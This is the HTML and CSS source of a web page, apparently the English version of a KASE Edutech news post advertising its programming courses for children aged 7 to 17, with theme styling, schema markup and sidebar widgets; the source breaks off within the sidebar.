.register-contact {
display: flex;
justify-content: center;
}
.register-contact form#WebToLeadForm div.center {
display: flex;
justify-content: center; 
}
.register-contact form#WebToLeadForm button {
display: inline;
float: none;
padding: 6px 25px;
width: auto;
min-width: auto;
color: #fff;
border-radius: 6px;
margin-top: 10px;
background: #cc0000;
border-color: #cc0000;
font-weight: 500;
font-size: 15px;
}
.register-contact form#WebToLeadForm button:hover {
background: #b72222;
}
.register-contact form#WebToLeadForm button i {
color: #fff;
font-size: 16px;
}
.register-contact form#WebToLeadForm input {
height: 35px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
/* Dành cho điện thoại */
@media all and (max-width: 480px) {
.register-contact form#WebToLeadForm div.col {
width: 230px;
}
}
/* Dành cho máy tính bảng */
@media all and (max-width: 1024px) {
.register-contact form#WebToLeadForm div.col {
width: 330px;
}
}
/* CSS from popup */
.register-popup form#WebToLeadForm, form#WebToLeadForm * {margin: 0; padding: 0; border: none; color: #333; font-size: 14px; line-height: 1.6em; font-weight: 400;}
.register-popup form#WebToLeadForm {float: left;  margin: 10px; margin-top: -25px;}
.register-popup form#WebToLeadForm p {padding: 10px 20px;}
.register-popup form#WebToLeadForm input,
form#WebToLeadForm select,
form#WebToLeadForm textarea { display: block; float: left; padding: 6px 10px; min-width: 100%;}
.register-popup form#WebToLeadForm select {background-color: white;}
.register-popup form#WebToLeadForm input[type="checkbox"],
form#WebToLeadForm input[type="radio"] {width: 18px; min-width: auto;}
.register-popup form#WebToLeadForm div.col {display: block; float: left; width: 500px; padding: 10px 20px;}
.register-popup form#WebToLeadForm div.clear {display: block; float: none; clear: both; height: 0px; overflow: hidden;}
.register-popup form#WebToLeadForm div.buttons {padding: 10px 0; }
.register-popup form#WebToLeadForm label {display: block; float: left; width: 160px; font-weight: bold;}
.register-popup form#WebToLeadForm span.required {color: #FF0000;}
.register-popup {
display: flex;
justify-content: center;
}
.register-popup form#WebToLeadForm div.center {
display: flex;
justify-content: center; 
}
.register-popup form#WebToLeadForm button {
display: inline;
float: none;
padding: 6px 25px;
width: auto;
min-width: auto;
color: #fff;
border-radius: 6px;
margin-top: 10px;
background: #0984e3;
border-color: #0984e3;
font-weight: 500;
font-size: 15px;
}
.register-popup form#WebToLeadForm button:hover {
background: #0476ce;
}
.register-popup form#WebToLeadForm button i {
color: #fff;
font-size: 16px;
}
.register-popup form#WebToLeadForm input {
height: 45px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
.register-popup form#WebToLeadForm  h2{
font-weight: bold ;
font-size: 30px;
text-align: center;
color: #ffc000;
}
/* Dành cho điện thoại */
@media all and (max-width: 480px) {
.register-popup form#WebToLeadForm div.col {
width: 230px;
}
}
/* Dành cho máy tính bảng */
@media all and (max-width: 1024px) {
.register-popup form#WebToLeadForm div.col {
width: 330px;
}
}
/* From trong bài viết */
.register-post form#WebToLeadForm, form#WebToLeadForm * {margin: 0; padding: 0; border: none; color: #666; font-size: 14px; line-height: 1.6em; font-weight: 400;}
.register-post form#WebToLeadForm {
float: left;
margin: 10px;
border: 1px solid #cc0000;
}
.register-post form#WebToLeadForm .register-post-title {
background-color: #cc0000;
text-align: center;
}
.register-post form#WebToLeadForm .register-post-title h2 {
color: #fff;
font-size: 23px;
font-weight: bold;
padding: 5px 0px;
}
.register-post form#WebToLeadForm .register-post-body {
padding: 20px 10px;
}
.register-post form#WebToLeadForm p {padding: 10px 20px;}
.register-post form#WebToLeadForm input,
form#WebToLeadForm select,
form#WebToLeadForm textarea { display: block; float: left; padding: 6px 10px; min-width: 100%;}
.register-post form#WebToLeadForm select {background-color: white;}
.register-post form#WebToLeadForm input[type="checkbox"],
form#WebToLeadForm input[type="radio"] {width: 18px; min-width: auto;}
.register-post form#WebToLeadForm div.col {display: block; float: left; width: 430px; padding: 10px 20px;}
.register-post form#WebToLeadForm div.clear {display: block; float: none; clear: both; height: 0px; overflow: hidden;}
.register-post form#WebToLeadForm div.buttons {padding: 10px 0; }
.register-post form#WebToLeadForm label {display: block; float: left; width: 160px; font-weight: bold;}
.register-post form#WebToLeadForm span.required {color: #FF0000;}
.register-post {
display: flex;
justify-content: center;
}
.register-post form#WebToLeadForm div.center {
display: flex;
justify-content: center; 
}
.register-post form#WebToLeadForm button {
display: inline;
padding: 6px 25px;
width: auto;
min-width: auto;
color: #fff;
border-radius: 6px;
margin-top: 10px;
background: #0984e3;
border-color: #0984e3;
font-weight: 500;
font-size: 15px;
margin-left: 20px;
}
.register-post form#WebToLeadForm button:hover {
background: #0476ce;
}
.register-post form#WebToLeadForm button i {
color: #fff;
font-size: 16px;
}
.register-post form#WebToLeadForm input {
height: 45px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
.register-post form#WebToLeadForm button img {
width: 15px;
height: 15px;
margin-right: 8px;
margin-top: -3px;
}
/* Dành cho điện thoại */
@media all and (max-width: 480px) {
.register-post form#WebToLeadForm div.col {
width: 230px;
}
}
/* Dành cho máy tính bảng */
@media all and (max-width: 1024px) {
.register-post form#WebToLeadForm div.col {
width: 330px;
}
}
/* recent post thumnail*/
.custom-recent-post {
background-color: #fff;
}
.custom-recent-post ul, .widget-footer ul {
list-style: none;
margin: 0;
padding-left: 5px !important;
padding-right: 5px !important;
}
.widget-image img {
max-height: 60px;
max-width: 60px;
vertical-align: middle;
margin-top: 5px; 
}
.widget-image {
float: left;
display: block;
max-height: 75px;
min-height: 75px;
padding-top: 5px;
padding-left: 5px;
padding-bottom: 5px;
padding-right: 15px;
text-align: center;
}
.widget {
padding: 20px;
margin: 0px;
}
li.thumbnail-post-w {
min-height: 75px;
}
.widget-title {
margin: 0 0 20px;
padding: 13px 20px;
-webkit-border-radius: 10px;
border-radius: 10px;
background-color: #efefef;
font-weight: 700;
font-size: 18px;
}
.widget-data a {
color: #3c434a;
}
.gw-contact-post {
background: #2283c5;
padding: 6px 30px;
color: #fff;
border-radius: 6px;
}
.gw-contact-post:hover {
color: #fff;
background: #045e9f;
}
.main-header-bar .main-header-bar-navigation .menu-item-has-children>.menu-link:after {
display: none;
}
/* CHi tiết chương trình */
.level-fixed {
position: fixed;
-webkit-box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
padding: 25px 15px;
border-radius: 8px;
margin-left: 10px;
bottom: 30%;
top: 15%;
overflow: auto;
overflow: -moz-scrollbars-none;
-ms-overflow-style: none;
}
.level-fixed::-webkit-scrollbar {
display: none;
}
.slidebar-page button {
width:100%;
height: 60px;
font-size: 16px;
font-weight: 500;
border-radius: 6px;
background-color: #CC0000;
box-shadow: 0 4px 0 #ffc700;
}
.slidebar-page button:hover {
background-color: #9F0303;
}
.slidebar-page-2 button {
width:100%;
height: 60px;
font-size: 16px;
font-weight: 500;
border-radius: 6px;
border: 1px solid #ffc700;
background-color: #fff;
box-shadow: 0 4px 0 #ffc700;
color: #333333;
}
.slidebar-page-2 button:hover {
background-color: #ffd44d;
}
.detail__line {
position: relative;
text-align: center;
margin-bottom: 10px;
margin-top: 10px;
}
.detail__line.is-solid:before {
border-bottom: 1px solid #919EAB;
}
.detail__line:before {
content: "";
position: absolute;
z-index: 2;
top: 50%;
left: 0;
right: 0;
height: 1px;
border-bottom: 1px dashed #000;
}
.detail__line {
margin-bottom: 15px;
}
.detail__line {
position: relative;
z-index: 1;
text-align: center;
margin-bottom: 5px;
}
.detail__line span {
position: relative;
z-index: 3;
background-color: #fff;
line-height: 1.3;
padding: 0 15px;
font-size: 10px;
font-weight: 500;
display: inline-block;
vertical-align: middle;
}
.detail__line2 {
position: relative;
margin-bottom: 10px;
margin-top: 25px;
}
.detail__line2.is-solid:before {
border-bottom: 1px solid #919EAB;
}
.detail__line2:before {
content: "";
position: absolute;
z-index: 2;
top: 50%;
left: 0;
right: 0;
height: 1px;
border-bottom: 1px dashed #000;
}
.detail__line2 {
margin-bottom: 15px;
}
.detail__line2 {
position: relative;
z-index: 1;
margin-bottom: 5px;
}
.detail__line2 span {
position: relative;
z-index: 3;
background-color: #fff;
line-height: 1.3;
padding: 0 15px 0 0;
font-size: 14px;
font-weight: 700;
display: inline-block;
vertical-align: middle;
}
.slidebar-page-text {
margin-top: 25px;
}
.slidebar-page-text ul {
list-style: none;
margin: 0;
padding: 0;
}
.slidebar-page-text ul.is-none li {
padding-left: 0;
margin-bottom: 10px;
}
.slidebar-page-text ul li label {
display: block;
font-weight: 500;
font-size: 12px;
margin: 0;
}
.course-02 {
margin-top: 10px;
}
.title-course-details:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #ffc700;
margin-top: 15px;
}
/* Elementor accordion */
.elementor-accordion-item {
margin-bottom: 8px;
}
.elementor-tab-title {
background-color: #F0F0F0;
border-radius: 6px;
box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}
.elementor-tab-title.elementor-active {
background-color: #ffc700;
}
.elementor-active .elementor-accordion-title {
color: #4A4A4A !important;
}
.elementor-accordion-title {
color: #4A4A4A !important;
}
.elementor-accordion-item .elementor-tab-content {
border-radius: 0px 0px 6px 6px; 
box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
}
.elementor-accordion .elementor-accordion-item {
border: 0 !important;
}
.elementor-tab-content {
border-radius: 0px 0px 6px 6px; 
box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
}
/* Related posts */
.related-posts {
margin-top: 40px;
}
.related-posts h3 {
color: #b22222;
font-weight: 600;
font-size: 1.5em;
padding-bottom: 10px;
}
/* Thumbnail category */
#blog-thumbnail .ast-blog-featured-section .post-thumb-img-content img {
object-fit: cover;
}
/* hide button form đăng ký */
.disable-button {
background: #ECECEC !important
;
color: #363636 !important
;
font-style: italic;
}
/* CSS Popup đăng ký */
.gw_hocthu_popup .spu-container {
margin-bottom: -40px;
margin-top: 20px;
}
.gw_project_popup .spu-container {
margin-bottom: -40px;
margin-top: 20px;
}
/* CSS danh mục tin tức */
/* =========================
Astra — Post list: ảnh trái, tiêu đề + mô tả phải
sử dụng CSS Grid (không cần hiện ngày)
========================= */
article.ast-article-post {
background: #fff;
border: 1px solid #eee;
box-shadow: 0 2px 6px rgba(0,0,0,0.04);
margin-bottom: 20px;
overflow: hidden;
}
/* Grid: cột trái cố định cho ảnh, cột phải cho nội dung */
article.ast-article-post .post-content {
display: grid;
grid-template-columns: 260px 1fr; /* chỉnh 220px về 260px hoặc 35% nếu muốn */
grid-template-rows: auto 1fr;
gap: 0 26px; /* khoảng cách giữa cột ảnh và nội dung */
align-items: start;
}
/* Ảnh: nằm ở cột 1 và kéo dài suốt chiều cao của 2 hàng */
article.ast-article-post .ast-blog-featured-section {
grid-column: 1;
grid-row: 1 / span 2;
align-self: stretch;
justify-self: stretch;
min-height: 120px; /* đảm bảo không quá nhỏ */
}
/* Đảm bảo wrapper ảnh và link chiếm đầy vùng */
article.ast-article-post .ast-blog-featured-section .post-thumb,
article.ast-article-post .ast-blog-featured-section .post-thumb a {
display: block;
height: 100%;
}
/* Ảnh cover: lấp đầy vùng, giữ tỉ lệ bằng object-fit */
article.ast-article-post .ast-blog-featured-section img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
}
/* Tiêu đề (bên phải, hàng 1) */
article.ast-article-post .entry-header {
grid-column: 2;
grid-row: 1;
margin: 0;
padding: 0;
}
article.ast-article-post .entry-title {
line-height: 0.5;
margin: 0 0 10px;
font-weight: 700;
}
article.ast-article-post .entry-title a {
color: #222;
text-decoration: none;
font-size: 20px;
}
/* Gạch nhỏ trang trí dưới tiêu đề */
article.ast-article-post .entry-header .entry-title::after{
content: "";
display: block;
width: 48px;
height: 3px;
background: #e9e9e9;
margin-top: 10px;
}
/* Đoạn mô tả (bên phải, hàng 2) */
article.ast-article-post .entry-content {
grid-column: 2;
grid-row: 2;
margin: 0;
color: #666;
font-size: 15px;
line-height: 1.8;
}
/* Ẩn read-more nếu nó gây thừa */
article.ast-article-post .read-more{
display: none !important;
}
/* Mobile: chuyển thành dọc */
@media (max-width: 768px){
article.ast-article-post .post-content{
display: flex;
flex-direction: column;
padding: 14px;
}
article.ast-article-post .ast-blog-featured-section{
grid-column: auto;
grid-row: auto;
width: 100%;
height: auto;
margin-bottom: 12px;
}
article.ast-article-post .ast-blog-featured-section img{
height: auto;
object-fit: cover;
}
article.ast-article-post .entry-header,
article.ast-article-post .entry-content{
grid-column: auto;
grid-row: auto;
}
article.ast-article-post .entry-title{ 
font-size: 18px; 
line-height: 1.4;
}
article.ast-article-post .entry-header {
order: 2; /* tiêu đề nằm sau ảnh */
}
article.ast-article-post .entry-content {
order: 3; /* mô tả nằm sau tiêu đề */
}
article.ast-article-post .ast-blog-featured-section {
order: 1; /* ảnh lên đầu */
}
}
.nav-links {
display: flex !important;
flex-direction: row !important;
align-items: center;
justify-content: center;
gap: 8px; /* khoảng cách giữa các nút */
}
.nav-links .page-numbers {
display: flex;
align-items: center;
justify-content: center;
width: 36px;
height: 36px;
border: 2px solid #bbb; /* viền xám */
border-radius: 50%; /* bo tròn */
color: #666;
text-decoration: none;
font-size: 16px;
transition: all 0.3s ease;
}
.nav-links .page-numbers:hover {
border-color: #007bff;
color: #007bff;
}
.nav-links .page-numbers.current {
background-color: #007bff; /* nền xanh */
color: #fff; /* chữ trắng */
border-color: #007bff;
}
.nav-links .page-numbers.dots {
border: none;
background: none;
pointer-events: none;
}
.nav-links .next.page-numbers,
.nav-links .prev.page-numbers {
display: flex;
align-items: center;
justify-content: center;
width: 36px;
height: 36px;
border: 2px solid #bbb;
border-radius: 50%;
font-weight: bold;
font-size: 16px;
padding: 0; /* bỏ padding để không bị elip */
}
</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3K6MTS');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="WkK7kdKr_rO0tEzN9jTTyF3qXTSe1TckcqAQ81N-K3I" />
<meta name='dmca-site-verification' content='M3JhcTBPbzdUSVc3aTM1KzN3WlBtdz090' />
<meta name="facebook-domain-verification" content="z7np57rkoh24p7dd0pbm6o8gf63hae" />
<!--- Schema--->	
<script type="application/ld+json">
{
"@context": "https://schema.org/", 
"@type": "Product", 
"name": "Khóa học lập trình cho trẻ",
"image": "http://kase.edu.vn/wp-content/uploads/2020/09/khoa-hoc-lap-trinh-cho-tre.jpg",
"description": "Khóa học lập trình cho trẻ tại tphcm giúp các bạn trẻ định hướng được tương lai, phát triển tư duy sáng tạo, Cơ hội học kỹ năng làm việc nhóm, rèn luyện tính kiên trì, cẩn thận trong học tập có cả lớp online và offline đảm bảo chất lượng như nhau.",
"brand": "KASE EDUTECH",
"sku": "laptrinhchotre",
"offers": {
"@type": "AggregateOffer",
"url": "http://kase.edu.vn/",
"priceCurrency": "VND",
"lowPrice": "500000",
"highPrice": "1000000",
"offerCount": "5"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"bestRating": "5",
"worstRating": "4",
"ratingCount": "28"
}
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Event",
"name": "KHÓA HỌC LẬP TRÌNH CHO TRẺ EM",
"description": "Hãy để con tham gia hoạt động vừa có TRẢI NGHIỆM THÚ VỊ vừa đánh thức TIỀM NĂNG SÁNG TẠO trong chính căn nhà của mình ! Đến với lớp học Online “TRẢI NGHIỆM LẬP TRÌNH MIỄN PHÍ” tại KASE Edutech",
"image": "https://kase.edu.vn/wp-content/uploads/2020/06/51df504995bf65e13cae.jpg",
"startDate": "2021-07-27T08:00+07:00",
"endDate": "2022-09-01T12:00+07:00",
"eventStatus": "https://schema.org/EventScheduled",
"eventAttendanceMode": "https://schema.org/OnlineEventAttendanceMode",
"location": {
"@type": "VirtualLocation",
"url": "https://kase.edu.vn/"
},
"performer": {
"@type": "PerformingGroup",
"name": "KASE Edutech"
},
"offers": {
"@type": "Offer",
"price": "0",
"priceCurrency": "VND",
"availability": "https://schema.org/InStock",
"url": "https://kase.edu.vn/"
},
"organizer": {
"@type": "Organization",
"name": "KASE Edutech"
}
}
</script>
<!--- END Schema--->
</head>
<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-16120 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-2.5.4 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-8369">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3K6MTS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- schema local business----->
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "LocalBusiness",
"name": "Kase Edutech",
"image": "https://cdn.shortpixel.ai/client/to_webp,q_glossy,ret_img/http://kase.edu.vn/wp-content/uploads/2019/10/cropped-logo-kase-1.png",
"@id": "http://kase.edu.vn/",
"url": "http://kase.edu.vn/",
"telephone": "0938031386",
"priceRange": "$1000000",
"address": {
"@type": "PostalAddress",
"streetAddress": "số 440 đường Nguyễn Kiệm, phường 3",
"addressLocality": "Hồ Chí Minh",
"postalCode": "72213",
"addressCountry": "VN"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": 10.8020571,
"longitude": 106.6792067
},
"openingHoursSpecification": {
"@type": "OpeningHoursSpecification",
"dayOfWeek": [
"Monday",
"Tuesday",
"Wednesday",
"Thursday",
"Friday",
"Saturday"
],
"opens": "08:00",
"closes": "18:00"
},
"sameAs": [
"https://www.facebook.com/kase.edutech",
"http://kase.edu.vn/"
]
}
</script>
<!-- end schema local business----->
<meta name="p:domain_verify" content="ae4916f03530a85b232c8fafbd4bfe44"/>
<div 
class="hfeed site" id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header
class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
<div class="main-header-bar-wrap">
<div class="main-header-bar">
<div class="ast-container">
<div class="ast-flex main-header-container">
<div class="site-branding">
<div
class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
<span class="site-logo-img"><a href="https://kase.edu.vn/en/home-page/" class="custom-logo-link" rel="home"><img width="120" height="45" src="https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2-120x45.png" class="custom-logo" alt="KASE Edutech" decoding="async" srcset="https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2-120x45.png 120w, https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2.png 250w" sizes="(max-width: 120px) 100vw, 120px" /></a></span>			</div>
</div>
<!-- .site-branding -->
<div class="ast-mobile-menu-buttons">
<div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
<span class="screen-reader-text">Main Menu</span>
<span class="menu-toggle-icon"></span>
</button>
</div>
</div>
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-10731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10731"><a href="https://kase.edu.vn/en/home-page/" class="menu-link">HOME PAGE</a></li>
<li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10928"><a href="https://kase.edu.vn/en/invest-in-future/" class="menu-link">ABOUT US</a></li>
<li id="menu-item-10696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10696"><a href="https://kase.edu.vn/en/training-course/" class="menu-link">TRAINING COURSE</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-10714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10714"><a href="https://kase.edu.vn/en/i-can-code-for-kids/" class="menu-link">I Can Code For Kids (Age: 07-11)</a></li>
<li id="menu-item-10713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10713"><a href="https://kase.edu.vn/en/i-can-code-for-teen/" class="menu-link">I Can Code For Teen (Age: 12-17)</a></li>
</ul>
</li>
<li id="menu-item-10663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10663"><a target="_blank" rel="nofollow" href="//thuvien.kase.edu.vn" class="menu-link">LIBRARY</a></li>
<li id="menu-item-10662" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-10662"><a href="https://kase.edu.vn/en/news/" class="menu-link">NEWS</a></li>
<li id="menu-item-10697" class="gw-courses-free zoom-in-zoom-out popmake-10757 menu-item menu-item-type-custom menu-item-object-custom menu-item-10697"><a class="menu-link">FREE DEMO CLASS</a></li>
<li id="menu-item-10664-vi" class="lang-item lang-item-1622 lang-item-vi lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-10664-vi"><a href="https://kase.edu.vn/khoa-hoc-lap-trinh-cho-tre-tai-kase-edutech-cong-nghe-dem-den-su-say-me/" hreflang="vi" lang="vi" class="menu-link"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
</div><!-- ast-row -->
</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<main id="main" class="site-main">
<article 
class="post-16120 post type-post status-publish format-standard has-post-thumbnail hentry category-education-news ast-article-single" id="post-16120" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-breadcrumbs-wrapper">
<div class="ast-breadcrumbs-inner">
<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" ><div class="ast-breadcrumbs"><ul class="trail-items" ><li  class="trail-item trail-begin"><span><a href="https://kase.edu.vn/en/home-page/" rel="home"><span >Home</span></a></span></li><li  class="trail-item"><span><a href="https://kase.edu.vn/en/news/"><span >News</span></a></span></li><li  class="trail-item"><span><a href="https://kase.edu.vn/en/news/education-news/"><span >Education news</span></a></span></li><li  class="trail-item trail-end"><span><span>Programming Course for Children at KASE Edutech &#8211; Technology Brings Enthusiasm</span></span></li></ul></div></nav>		</div>
</div>
<div class="ast-post-format- single-layout-1">
<header class="entry-header ast-no-thumbnail ast-no-meta">
<div class="ast-single-post-order">
<h1 class="entry-title" itemprop="headline">Programming Course for Children at KASE Edutech &#8211; Technology Brings Enthusiasm</h1>		</div>
</header><!-- .entry-header -->
<div class="entry-content clear" 
itemprop="text"	>
<p>In today&#8217;s rapidly developing technological era, learning programming is not only an important skill but also the key to unlocking numerous future opportunities for children. With a mission to instill a passion for programming in children, KASE Edutech has become one of the leading training centers for children in programming and technology.</p>
<p><img decoding="async" class="size-full wp-image-15973 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2023/06/Hoc-lap-trinh-tre-tai-KASE-Edutech-cong-nghe-dem-den-su-say-me.jpg" alt="Học lập trình trẻ tại KASE Edutech - công nghệ đem đến sự say mê" width="800" height="500" srcset="https://kase.edu.vn/wp-content/uploads/2023/06/Hoc-lap-trinh-tre-tai-KASE-Edutech-cong-nghe-dem-den-su-say-me.jpg 800w, https://kase.edu.vn/wp-content/uploads/2023/06/Hoc-lap-trinh-tre-tai-KASE-Edutech-cong-nghe-dem-den-su-say-me-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2023/06/Hoc-lap-trinh-tre-tai-KASE-Edutech-cong-nghe-dem-den-su-say-me-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>KASE Edutech is committed to creating an inspiring and exciting learning environment where children can easily and enjoyably engage with the field of programming. We understand that children need interaction and hands-on experiences to develop their programming skills to the fullest. Therefore, we have developed a unique and innovative teaching methodology that combines theory and practice, helping children develop logical thinking, creativity, and self-discovery.</p>
<p>One of the prominent advantages of KASE Edutech is our team of experienced and dedicated instructors. We have a team of instructors who are extensively trained in programming and technology and also have experience in teaching children. This ensures that children receive dedicated and professional guidance from individuals with deep knowledge and passion for imparting knowledge to children.</p>
<h2><strong><span style="color: #ab0000; font-size: 18pt;">Programming Course for Children at KASE Edutech</span></strong></h2>
<p>The educational program at KASE Edutech is designed to be flexible and suitable for children of all ages and skill levels. We offer courses ranging from basic to advanced, from web programming to game programming. This allows children to choose according to their interests and abilities, thus maximizing their potential in the field of programming.</p>
<blockquote><p><strong>Training Program:</strong></p>
<p><a href="https://kase.edu.vn/en/i-can-code-for-kids/">I Can Code for Kids: 07-11 years old</a></p>
<p><a href="https://kase.edu.vn/en/i-can-code-for-teen/">I Can Code for Teens: 12-17 years old</a></p></blockquote>
<p>One of the special features of the educational program at KASE Edutech is the application of advanced technology and modern learning tools that are continuously updated, enabling children to learn effectively and with excitement. At the same time, we provide opportunities for children to participate in real-world projects, allowing them to apply their acquired knowledge to practical products and develop skills in teamwork, problem-solving, and creativity.</p>
<p>In addition, KASE Edutech organizes extracurricular activities and competitions to encourage creativity and enhance children&#8217;s programming skills. We organize workshops, seminars, and visits to leading technology companies, helping children gain a clearer understanding of the information technology industry and the motivation to develop a passion for programming. Moreover, the programming competitions we organize enable children to showcase their abilities and receive well-deserved recognition and rewards.</p>
<p>Learning programming at KASE Edutech is not just about acquiring a skill but also a journey of inspiration and self-discovery. We prioritize the enthusiasm and passion of children and create the best conditions for them to develop programming thinking and explore their potential.</p>
<p>Come to KASE Edutech &#8211; where technology brings enthusiasm. Register today for your children to explore and become talented programmers of the future. Contact us for further information and enrollment schedules.</p>
</div><!-- .entry-content .clear -->
</div>
</article><!-- #post-## -->
<nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://kase.edu.vn/en/young-technology-prodigies-admirable-talents-worldwide/" rel="prev"><span class="ast-left-arrow">←</span> Xem bài trước</a></div><div class="nav-next"><a href="https://kase.edu.vn/en/why-should-parents-enroll-their-children-in-programming-courses-at-kase-edutech/" rel="next">Xem bài sau <span class="ast-right-arrow">→</span></a></div></div>
</nav>
</main><!-- #main -->
</div><!-- #primary -->
<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
<div class="sidebar-main" >
<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://kase.edu.vn/en/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wp-danhmuc">
<ul>
<li><a href="/news/tech-news" title="tech news" target>Technology News</a></li>
<li><a href="/news/news-trick" title="news trick" target>Tech Tips & Tricks</a></li>
<li><a href="/news/student-icc" title="student icc" target>ICC Student</a></li>
<li><a href="/news/education-news" title="education news" target>Education News</a></li>
</ul>
</div>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="gw-phone">
<ul>
<li>
<a href="tel:0938031386" rel="nofollow" target><img src="//kase.edu.vn/wp-content/uploads/2020/10/call-icon.png" /><span>0938 031 386</span></a>
</li>
</ul>
</div>
<style>
.gw-phone {
background: #cc0600;
border-radius: 10px;
width: 100%;
text-align: center;
padding-top: 4px;
padding-bottom: 6px;
font-weight: 700;
}
.gw-phone li span {
font-size: 30px;
padding-left: 10px;
vertical-align: middle;
color: #fff;
text-decoration: none;
}
.gw-phone a img {
width: 30px;
height: 30px;
vertical-align: middle;
display: inline-block;
}
.gw-phone:hover {
background: #cd4541;
}
.gw-phone a {
display: block;
text-decoration: none;
}
</style></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkase.edutech&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="450" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media"></iframe></div></aside><div class="custom-recent-post">
<aside id="recent-posts-3" class="widget widget_recent_entries">            <h2 class="widget-title">New Posts</h2>            
<ul>
<li class="thumbnail-post-w">
<div class="widget-image">
